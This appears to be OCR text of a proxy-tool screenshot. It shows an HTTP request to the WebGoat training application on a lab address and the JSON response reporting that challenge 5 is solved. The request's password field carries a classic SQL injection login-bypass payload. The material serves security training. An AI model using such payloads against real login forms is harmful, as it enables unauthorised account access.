 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: 192.168.56.104:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.104:8080/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 69
11 Connection: close
12 Cookie: JSESSIONID=jJySuaLd3VqXwdwbumoMRa1yIkh4TrN3no11npbo; WEBWOLFSESSION=
XZNza9F435XmP4Tj2W_JM_JbFNYz6DNeWIRTvPja
13
14 username_login=Larry&password_login=password'+or+'1'%3d'1&remember=on
Response
Raw Headers Hex JSON Beautifier
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 05 Oct 2020 21:26:12 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations, you solved the challenge. Here is your
12 "output":null,
13 "assignment":"Assignment5",
14 "attemptWasMade":true
15 }